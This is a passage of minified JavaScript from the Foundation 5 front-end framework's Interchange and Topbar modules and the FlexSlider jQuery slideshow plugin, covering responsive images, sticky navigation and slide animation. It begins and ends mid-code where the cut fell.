t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,r=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||r)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||r)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&r)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),r=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(r.css({right:"0%"}),t(">.name",r).css({right:"100%"})):(r.css({left:"0%"}),t(">.name",r).css({left:"100%"})),a.S("li.moved",r).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),r=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||r.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),r.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),s=r.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",s.outerHeight(!0)+i.data("height")),setTimeout((function(){r.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var r=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),r&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),r=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&r?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+r+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var o,r=a.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(r+"active-slide").eq(a.currentItem).addClass(r+"active-slide"),s?(i._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(r+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(r+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+r+"control-nav "+r+n+'"></ol>'),a.pagingCount>1)for(var s=0;s<a.pagingCount;s++){void 0===(i=a.slides.eq(s)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+r+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+r+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(r+"active").eq(a.animatingTo).addClass(r+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+r+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+r+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,(function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(r+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=r+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+r+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+r+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+r+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+r+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+r+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?r+"pause":r+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(r+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(r+"pause").addClass(r+"play").html(a.vars.playText):a.pausePlay.removeClass(r+"play").addClass(r+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,o,r,l,c,d,m,g=!1,v=0,x=0;s?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(r){a.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=r.touches[0].pageX,x=r.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?x:v,e=u?v:x,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){v=i.touches[0].pageX,x=i.touches[0].pageY,r=u?t-x:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(r)<Math.abs(v-e):Math.abs(r)<Math.abs(x-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(r/=0===a.currentSlide&&r<0||a.currentSlide===a.last&&r>0?Math.abs(r)/o+2:1),a.setProps(n+r,"setTouch")))},m=function(s){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==r){var c=h?-r:r,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,r=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,i,n,o,s){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,s)||n)&&a.is(":visible")){if(m&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,s),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!s&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(y)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,x,y=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(x=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:x):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*y:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*y:h?(a.count-1-e+a.cloneOffset)*y:(e+a.cloneOffset)*y,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(y)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(y)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(y)}))}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=m?a.pagingCount-1:a.last;return!!e||(!(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!m||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!m)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,o=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=o,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||a.slides.removeClass(r+"active-slide").eq(a.currentSlide).addClass(r+"active-slide"),a.vars.init(a)},a.doMath=function(){var 